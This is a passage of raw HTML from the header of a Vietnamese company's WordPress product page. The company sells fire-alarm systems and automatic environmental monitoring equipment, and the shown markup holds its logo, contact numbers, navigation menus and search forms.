<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dcen.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-10389 wp-theme-minhthanh theme-minhthanh woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-template-minhthanh ehf-stylesheet-minhthanh woolentor_current_theme_betheme  color-custom style-default button-default layout-full-width header-classic minimalist-header-no sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color logo-no-margin logo-no-sticky-padding mobile-tb-center mobile-side-slide mobile-mini-mr-lc tablet-sticky mobile-header-mini mobile-sticky be-reg-2184 woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-86 elementor-page-2506">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://dcen.vn" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY" rel="home">DCEN- DUCATECHNIC JOINT STOCK COMPANY</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="8525" class="elementor elementor-8525">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5066b11 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="5066b11" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fb6b6c" data-id="7fb6b6c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cfca3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cfca3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0fae7e8" data-id="0fae7e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f403c2 elementor-widget elementor-widget-image" data-id="7f403c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cecf295 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="cecf295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-225b975 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="225b975" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						+84- 868 048 899					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Quan trắc tự động</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e14516b" data-id="e14516b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4327689 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4327689" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
						+84- 397 972 666					</a>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Tư vấn 24/7</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04ae054" data-id="04ae054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f261e49 elementor-position-left phone-header elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f261e49" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-comment-dots"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						sale@dcen.vn					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<span style="color:#eb000c; font-family: Sen, Arial; font-size: 13px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal;">contact</span>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-6c77ccc e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="6c77ccc" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4c01c27 e-con-full e-flex e-con e-child" data-id="4c01c27" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-a168d3b hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a168d3b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a168d3b" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b7fa40 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1b7fa40" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-1b7fa40">Search</label>

				
				<input id="elementor-search-form-1b7fa40" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-4a1b2e0 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="4a1b2e0" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a8d340 e-con-full e-flex e-con e-child" data-id="5a8d340" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-5939e3d phone-header elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5939e3d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						0397 972 666					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e4eb47 e-con-full e-flex e-con e-child" data-id="2e4eb47" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-e8edb3c elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="e8edb3c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-e8edb3c">Search</label>

				
				<input id="elementor-search-form-e8edb3c" placeholder="Tìm kiếm" class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
				
							</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-910a55c e-con-full e-flex e-con e-child" data-id="910a55c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-59bb17f elementor-widget elementor-widget-image" data-id="59bb17f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0638317 e-con-full e-flex e-con e-child" data-id="0638317" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-bae672d hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bae672d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&